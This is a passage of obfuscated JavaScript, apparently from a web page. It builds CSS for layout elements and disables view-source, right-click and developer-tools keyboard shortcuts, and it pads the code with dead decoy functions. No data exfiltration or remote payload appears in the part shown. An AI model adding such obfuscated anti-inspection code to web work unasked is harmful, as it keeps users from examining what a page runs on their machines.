)+'t-ali'+_0x3bb8c3(0xe16,'b$*p')+_0x3bb8c3(0xa6e,'ixJi')+_0x3bb8c3(0x2ea,'FR&y')+_0x3bb8c3(0xe01,'2*9)')+_0x3bb8c3(0x43d,'5Vbi')+_0x3bb8c3(0x407,'ay[p')+_0x3bb8c3(0xe49,'w%3K')+_0x3bb8c3(0xf5f,'8z5Z')+_0x3bb8c3(0x277,'AVOY')+_0x3bb8c3(0x11d0,'8z5Z')+_0x3bb8c3(0x1a3,'mgp(')+'r;\x0a\x09\x09'+_0x3bb8c3(0x9a2,'Lo5e')+_0x3bb8c3(0xf89,'rw4$')+_0x3bb8c3(0x436,'HrK5')+'ent:\x20'+_0x3bb8c3(0x6cf,'Yv#r')+_0x3bb8c3(0x892,'HeJ!')+_0x3bb8c3(0x937,'rudt')+_0x3bb8c3(0xc1b,'e@Cq')+_0x3bb8c3(0x1221,'uLx#')+_0x3bb8c3(0xe3e,'[G[O')+_0x3bb8c3(0x14df,'5*5z')+_0x3bb8c3(0xdb0,'2*9)')+_0x3bb8c3(0x18e9,'HrK5')+_0x3bb8c3(0x182a,'AVOY')+'x;\x0a\x09\x09'+_0x3bb8c3(0x11d8,'X]4A')+'rgin-'+_0x3bb8c3(0xd29,'@UGj')+':\x200.5'+_0x3bb8c3(0x1143,'@UGj')+_0x3bb8c3(0x1402,'ZRp@')+_0x3bb8c3(0x20b,'s6GH')+_0x3bb8c3(0x498,'HrK5')+'ksi\x20{'+_0x3bb8c3(0xb10,'&p!x')+_0x3bb8c3(0x8fe,'wipk')+'ing-t'+'op:\x201'+_0x3bb8c3(0x415,'N@V1')+_0x3bb8c3(0x165f,'EDr3')+_0x3bb8c3(0x263,'FR&y')+_0x3bb8c3(0xcbf,'#]2e')+'-all-'+_0x3bb8c3(0x965,'Lo5e')+_0x3bb8c3(0x1162,'#]2e')+'\x09\x20\x20di'+_0x3bb8c3(0x5bb,'AVOY')+_0x3bb8c3(0x38d,'G@s7')+_0x3bb8c3(0x41b,'HrK5')+_0x3bb8c3(0xfd0,'ixJi')+_0x3bb8c3(0xcb6,'[G[O')+_0x3bb8c3(0x12e2,'5*5z')+'e-col'+_0x3bb8c3(0xe84,'G@s7')+_0x3bb8c3(0xb14,'FR&y')+_0x3bb8c3(0x12ca,'5*5z')+'\x201fr)'+_0x3bb8c3(0xb7b,'N@V1')+_0x3bb8c3(0x802,'b1C(')+_0x3bb8c3(0x796,'e@Cq')+_0x3bb8c3(0x249,'b1C(')+_0x3bb8c3(0xa85,'e@Cq')+'.wrap'+_0x3bb8c3(0xa4c,'y6gq')+'ransa'+'ction'+_0x3bb8c3(0x1105,'HrK5')+_0x3bb8c3(0x86c,'w[Rg')+_0x3bb8c3(0x70d,'b$*p')+_0x3bb8c3(0x1654,'HrK5')+_0x3bb8c3(0x193a,'G@s7')+_0x3bb8c3(0x153d,'7b3p')+_0x3bb8c3(0x47e,'w%3K')+_0x3bb8c3(0x5e3,'uLx#')+_0x3bb8c3(0x126d,'rudt')+_0x3bb8c3(0x105c,'AVOY')+_0x3bb8c3(0xfcb,'ixJi')+_0x3bb8c3(0x69d,'IB05')+_0x3bb8c3(0x13f7,'y6gq')+_0x3bb8c3(0x14d3,'IB05')+_0x3bb8c3(0x3bc,'w[Rg')+_0x3bb8c3(0x6d9,'N@V1')+'ottom'+_0x3bb8c3(0x262,'HeJ!')+'m;\x0a\x09\x09'+'\x09\x20\x20ma'+_0x3bb8c3(0x1178,'w%3K')+'top:\x20'+'1rem;'+_0x3bb8c3(0x3f8,'8z5Z')+_0x3bb8c3(0x3b2,'#]2e')+_0x3bb8c3(0xd4c,'@UGj')+'dius:'+'\x2010px'+_0x3bb8c3(0xa61,'NPT^')+_0x3bb8c3(0x5c8,'EDr3')+'der:\x20'+'var(-'+_0x3bb8c3(0x486,'ZRp@')+_0x3bb8c3(0x119e,'uvVP')+_0x3bb8c3(0x11f1,'G@s7')+_0x3bb8c3(0x39b,'ZRp@')+'\x20\x20bac'+_0x3bb8c3(0xf52,'qi5Y')+_0x3bb8c3(0x15c7,'ay[p')+'lack;'+'\x0a\x09\x09\x09}'+'\x0a\x09\x09\x09.'+_0x3bb8c3(0x469,'N@V1')+_0x3bb8c3(0x1660,'G@s7')+'ans\x20{'+_0x3bb8c3(0x6b3,'mgp(')+'\x20heig'+'ht:\x201'+_0x3bb8c3(0xfec,'8z5Z')+_0x3bb8c3(0xe83,'@UGj')+_0x3bb8c3(0x102d,'@UGj')+_0x3bb8c3(0x784,'EDr3')+_0x3bb8c3(0x927,'pUuc')+_0x3bb8c3(0x1559,'Yv#r')+_0x3bb8c3(0x12ad,'@UGj')+_0x3bb8c3(0x430,'s6GH')+_0x3bb8c3(0xde4,'NPT^')+_0x3bb8c3(0x15e4,'mgp(')+'ve;\x0a\x09'+_0x3bb8c3(0x10e2,'X]4A')+_0x3bb8c3(0xd16,'Lo5e')+_0x3bb8c3(0x54d,'nj2J')+'trans'+'\x20{\x0a\x09\x09'+_0x3bb8c3(0x1524,'uvVP')+_0x3bb8c3(0xd0c,'5Vbi')+_0x3bb8c3(0xfcd,'G@s7')+_0x3bb8c3(0xd9f,'qi5Y')+_0x3bb8c3(0x1333,'IB05')+_0x3bb8c3(0xfba,'gLEf'))+(':\x20100'+_0x3bb8c3(0x1273,'vLbq')+_0x3bb8c3(0x132b,'uLx#')+_0x3bb8c3(0x169f,'wipk')+_0x3bb8c3(0x1571,'o@8v')+_0x3bb8c3(0x17f9,'uLx#')+_0x3bb8c3(0x15f7,'w[Rg')+_0x3bb8c3(0x122d,'rudt')+_0x3bb8c3(0x13d8,'w%3K')+'vatar'+'-wrap'+_0x3bb8c3(0x10f6,'EDr3')+_0x3bb8c3(0xd57,'rw4$')+_0x3bb8c3(0x59c,'e@Cq')+_0x3bb8c3(0xd88,'FR&y')+_0x3bb8c3(0x132a,'b$*p')+_0x3bb8c3(0x16d3,'[G[O')+'\x20just'+_0x3bb8c3(0xfe1,'gLEf')+'onten'+_0x3bb8c3(0x1532,'X]4A')+_0x3bb8c3(0x535,'dBL8')+_0x3bb8c3(0x1033,'mgp(')+_0x3bb8c3(0x172c,'wipk')+_0x3bb8c3(0xc48,'o@8v')+_0x3bb8c3(0x1890,'5x)w')+_0x3bb8c3(0x79b,'5x)w')+_0x3bb8c3(0xb02,'lSJG')+'d(odd'+_0x3bb8c3(0x174a,'5Vbi')+_0x3bb8c3(0x194d,'Lo5e')+_0x3bb8c3(0x1573,'ecWp')+'ound:'+'\x20var('+'--pri'+_0x3bb8c3(0x1911,'pUuc')+'color'+_0x3bb8c3(0x77a,'uLx#')+_0x3bb8c3(0x1638,'e@Cq')+_0x3bb8c3(0x8e3,'ixJi')+_0x3bb8c3(0x1953,'wipk')+_0x3bb8c3(0x108c,'w[Rg')+_0x3bb8c3(0x1861,'di3l')+_0x3bb8c3(0x27f,'s6GH')+_0x3bb8c3(0x1158,'uvVP')+_0x3bb8c3(0x1910,'EDr3')+_0x3bb8c3(0xa7f,'AVOY')+_0x3bb8c3(0x134e,'5Vbi')+'mport'+'ant;\x0a'+_0x3bb8c3(0x1515,'ay[p')+'opaci'+_0x3bb8c3(0x645,'w[Rg')+_0x3bb8c3(0xbb8,'gLEf')+_0x3bb8c3(0x48e,'[G[O')+_0x3bb8c3(0x887,'ZRp@')+'\x09}\x0a\x09\x09'+_0x3bb8c3(0xfd8,'s6GH')+'ult\x20>'+'\x20.tan'+_0x3bb8c3(0x881,'uvVP')+_0x3bb8c3(0xc97,'5*5z')+_0x3bb8c3(0x16f6,'gLEf')+'t\x20>\x20.'+'pasar'+_0x3bb8c3(0xe04,'w[Rg')+'\x09\x09.to'+_0x3bb8c3(0x792,'G@s7')+_0x3bb8c3(0xb7d,'wipk')+_0x3bb8c3(0x10dc,'#]2e')+_0x3bb8c3(0x747,'pUuc')+_0x3bb8c3(0x1446,'y6gq')+_0x3bb8c3(0x7d8,'[G[O')+_0x3bb8c3(0x1873,'ixJi')+_0x3bb8c3(0xfc6,'D%]k')+_0x3bb8c3(0x12a6,'EDr3')+_0x3bb8c3(0x2fe,'w%3K')+_0x3bb8c3(0x635,'7b3p')+_0x3bb8c3(0x9c9,'2*9)')+_0x3bb8c3(0xbff,'e@Cq')+_0x3bb8c3(0xffb,'y6gq')+_0x3bb8c3(0x120d,'[G[O')+_0x3bb8c3(0x969,'5Vbi')+_0x3bb8c3(0x319,'rudt')+'i\x20{\x0a\x09'+'\x09\x09\x20\x20c'+_0x3bb8c3(0xe9b,'Yv#r')+_0x3bb8c3(0x4a2,'ZOaa')+_0x3bb8c3(0x123f,'EDr3')+_0x3bb8c3(0x14ff,'s6GH')+_0x3bb8c3(0x12b5,'ixJi')+'\x09}\x0a\x09\x09'+_0x3bb8c3(0x9d2,'X]4A')+'mosi\x20'+'a\x20{\x0a\x09'+_0x3bb8c3(0x12f8,'rw4$')+'olor:'+_0x3bb8c3(0x38e,'HeJ!')+_0x3bb8c3(0x15c5,'HrK5')+_0x3bb8c3(0x5c1,'pUuc')+_0x3bb8c3(0x159b,'EDr3')+'\x09\x20\x20pa'+_0x3bb8c3(0x141c,'dBL8')+_0x3bb8c3(0xb3a,'e@Cq')+_0x3bb8c3(0x128f,'dBL8')+_0x3bb8c3(0x726,'AVOY')+_0x3bb8c3(0xfe9,'qi5Y')+_0x3bb8c3(0xa8e,'s6GH')+_0x3bb8c3(0x12a6,'EDr3')+_0x3bb8c3(0x62f,'mgp(')+_0x3bb8c3(0x1183,'w%3K')+_0x3bb8c3(0x395,'nj2J')+_0x3bb8c3(0x1731,'di3l')+_0x3bb8c3(0x8c7,'nj2J')+_0x3bb8c3(0x147a,'lSJG')+_0x3bb8c3(0x171f,'Yv#r')+_0x3bb8c3(0x433,'@UGj')+_0x3bb8c3(0x136a,'N@V1')+_0x3bb8c3(0x12e3,'N@V1')+_0x3bb8c3(0x16c0,'ZOaa')+_0x3bb8c3(0x176c,'HrK5')+_0x3bb8c3(0xa02,'FR&y')+'x\x20!im'+_0x3bb8c3(0x185,'uvVP')+'nt;\x0a\x09'+_0x3bb8c3(0x1334,'@UGj')+_0x3bb8c3(0x13e8,'ZOaa')+_0x3bb8c3(0xee2,'ZOaa')+_0x3bb8c3(0x3d8,'ecWp')+_0x3bb8c3(0xdd7,'Lo5e')+_0x3bb8c3(0x1a5,'HrK5')+_0x3bb8c3(0x12c2,'gLEf')+_0x3bb8c3(0x181,'HrK5')+';\x0a\x09\x09\x09'+_0x3bb8c3(0x3ec,'gLEf'));if(_0x16cdfb){const _0x53030b=_0x3cbe91[_0x3bb8c3(0xebc,'Yv#r')][_0x3bb8c3(0x18e1,'AVOY')]('|');let _0x1e2ba6=0x0;while(!![]){switch(_0x53030b[_0x1e2ba6++]){case'0':document['getEl'+_0x3bb8c3(0xa33,'NPT^')+'sByCl'+'assNa'+'me'](_0x3cbe91[_0x3bb8c3(0xfd1,'N@V1')])[0x0][_0x3bb8c3(0x1656,'HeJ!')]['setPr'+'opert'+'y'](_0x3cbe91[_0x3bb8c3(0x18ea,'dBL8')],_0x3cbe91[_0x3bb8c3(0x17e8,'5x)w')],_0x3cbe91['YmTwA']);continue;case'1':document[_0x3bb8c3(0x178d,'lSJG')+_0x3bb8c3(0x190f,'HrK5')+_0x3bb8c3(0x13fd,'Yv#r')+'assNa'+'me'](_0x3cbe91['hlhfi'])[0x0]['child'+_0x3bb8c3(0x302,'b$*p')][0x1]['style'][_0x3bb8c3(0xd15,'s6GH')+_0x3bb8c3(0x1651,'di3l')+'y'](_0x3cbe91[_0x3bb8c3(0x5a1,'gLEf')],_0x3cbe91[_0x3bb8c3(0x1331,'ZRp@')],_0x3cbe91[_0x3bb8c3(0x12db,'5x)w')]);continue;case'2':document[_0x3bb8c3(0x11ff,'@UGj')+_0x3bb8c3(0xe1b,'b1C(')+_0x3bb8c3(0x1394,'EDr3')](_0x3cbe91['NzNRq'])[_0x3bb8c3(0x8cf,'gLEf')][_0x3bb8c3(0x7f6,'b1C(')+_0x3bb8c3(0xd97,'X]4A')+'y'](_0x3cbe91[_0x3bb8c3(0x13bd,'rudt')],_0x3cbe91[_0x3bb8c3(0x1301,'Yv#r')],_0x3cbe91[_0x3bb8c3(0x103e,'[G[O')]);continue;case'3':document[_0x3bb8c3(0x7f5,'dBL8')+_0x3bb8c3(0x9c5,'Lo5e')+_0x3bb8c3(0x855,'8z5Z')+_0x3bb8c3(0x1239,'ZRp@')+'me'](_0x3cbe91[_0x3bb8c3(0x130c,'uLx#')])[0x0][_0x3bb8c3(0x1615,'vLbq')+_0x3bb8c3(0x70b,'IB05')][0x0][_0x3bb8c3(0x1340,'vLbq')][_0x3bb8c3(0x363,'AVOY')+'opert'+'y'](_0x3cbe91[_0x3bb8c3(0x639,'&p!x')],_0x3cbe91['eWPWK'],_0x3cbe91['YmTwA']);continue;case'4':document['getEl'+_0x3bb8c3(0xaf7,'HeJ!')+_0x3bb8c3(0x4d8,'AVOY')+_0x3bb8c3(0x158c,'gLEf')+'me'](_0x3cbe91[_0x3bb8c3(0xca0,'b$*p')])[0x0][_0x3bb8c3(0x8c5,'rudt')]['setPr'+_0x3bb8c3(0x65e,'N@V1')+'y'](_0x3cbe91['cyCuB'],_0x3cbe91[_0x3bb8c3(0x1282,'G@s7')],_0x3cbe91[_0x3bb8c3(0xdc2,'w[Rg')]);continue;}break;}}}}function _0x3fcd3e(_0x5f303e){const _0x5467d4=_0x3bb8c3;if(_0x5f303e[_0x5467d4(0x8a5,'@UGj')+'ey']&&_0x3cbe91[_0x5467d4(0xdf6,'ZOaa')](_0x5f303e[_0x5467d4(0x1ef,'b1C(')],0x55)){if(_0x3cbe91[_0x5467d4(0x1785,'b1C(')](_0x3cbe91[_0x5467d4(0xe25,'@UGj')],_0x3cbe91[_0x5467d4(0xc4f,'#]2e')])){function _0x5a5a68(){_0x2ae5a0=_0x248afa['href'];}}else return![];}}document[_0x3bb8c3(0x1e4,'b$*p')+_0x3bb8c3(0x83c,'rudt')]=_0x3fcd3e;function _0x8e28c5(_0x3f23cf){const _0x2d3c5a=_0x3bb8c3;if(_0x3cbe91['Lafig'](_0x3f23cf[_0x2d3c5a(0xb23,'ixJi')],0x3)){if(_0x3cbe91[_0x2d3c5a(0xcd0,'ay[p')](_0x3cbe91['vLwcy'],_0x3cbe91['LdHBt']))return![];else{function _0x2c5faf(){const _0x327325=_0x2d3c5a;_0x598bf9=_0x551e24[_0x327325(0x15f1,'Yv#r')];}}}}document['oncon'+_0x3bb8c3(0xb7e,'N@V1')+_0x3bb8c3(0x3b5,'y6gq')]=_0x8e28c5,window['oncon'+_0x3bb8c3(0x145e,'ZRp@')+_0x3bb8c3(0xbd7,'o@8v')]=function(){const _0x19a25c=_0x3bb8c3;if(_0x3cbe91[_0x19a25c(0x178e,'X]4A')](_0x3cbe91[_0x19a25c(0xfe3,'G@s7')],_0x3cbe91[_0x19a25c(0x7e9,'pUuc')]))return![];else{function _0x577263(){const _0x43aa1a=_0x19a25c;_0x5a19bc=_0x386dd6[_0x43aa1a(0x623,'w[Rg')+'ck'][_0x43aa1a(0x462,'D%]k')+'ing']()['repla'+'ce'](_0x3cbe91[_0x43aa1a(0xda8,'N@V1')],'')[_0x43aa1a(0xa03,'#]2e')+'ce']('}','')[_0x43aa1a(0x6bc,'mgp(')]();}}},_0x3cbe91[_0x3bb8c3(0xe45,'qi5Y')]($,document)[_0x3bb8c3(0xc7b,'y6gq')+'wn'](function(_0x102523){const _0x2aee79=_0x3bb8c3;if(_0x3cbe91['fLYFc'](_0x3cbe91[_0x2aee79(0x91c,'o@8v')],_0x3cbe91[_0x2aee79(0x5d7,'b$*p')])){if(_0x3cbe91[_0x2aee79(0xd71,'di3l')](_0x102523[_0x2aee79(0x353,'5*5z')+'de'],0x7b)){if(_0x3cbe91[_0x2aee79(0xa7e,'@UGj')](_0x3cbe91[_0x2aee79(0x11bd,'b$*p')],_0x3cbe91[_0x2aee79(0xd81,'[G[O')])){function _0x373fb9(){const _0x1e6df1=_0x2aee79;_0x4e45cc=_0x55fbd9[_0x1e6df1(0x16c1,'o@8v')];}}else return![];}else{if(_0x102523[_0x2aee79(0x416,'X]4A')+'ey']&&_0x102523['shift'+_0x2aee79(0x3c2,'NPT^')]&&_0x3cbe91['hjpZF'](_0x102523[_0x2aee79(0x990,'rudt')+'de'],0x49)||_0x102523['ctrlK'+'ey']&&_0x102523[_0x2aee79(0x1191,'gLEf')+_0x2aee79(0x1244,'lSJG')]&&_0x3cbe91[_0x2aee79(0x21b,'#]2e')](_0x102523[_0x2aee79(0x3a4,'b$*p')+'de'],0x4a)){if(_0x3cbe91[_0x2aee79(0x373,'Yv#r')](_0x3cbe91[_0x2aee79(0x1729,'G@s7')],_0x3cbe91[_0x2aee79(0xc24,'uvVP')])){function _0x166ef7(){const _0x4ced0f=_0x2aee79;_0x3f285a=_0x718e4a[_0x4ced0f(0x919,'nj2J')+'ck'][_0x4ced0f(0x350,'ixJi')+_0x4ced0f(0x12d9,'o@8v')]()[_0x4ced0f(0x1392,'N@V1')+'ce'](_0x3cbe91['VAwTH'],'')[_0x4ced0f(0xc0a,'D%]k')+'ce']('}','')[_0x4ced0f(0x1311,'X]4A')]();}}else return![];}}}else{function _0x5858ef(){const _0x4cd69d=_0x2aee79;_0xd6564f['oncli'+'ck']?_0x415c6e=_0xcfeef[_0x4cd69d(0xba6,'s6GH')+'ck']['toStr'+_0x4cd69d(0x12ab,'di3l')]()[_0x4cd69d(0x218,'X]4A')+'ce'](_0x3cbe91['VAwTH'],'')[_0x4cd69d(0x7e8,'5Vbi')+'ce']('}','')[_0x4cd69d(0x112c,'N@V1')]():_0x2bc732=_0x48d703[_0x4cd69d(0x1376,'N@V1')];}}});});
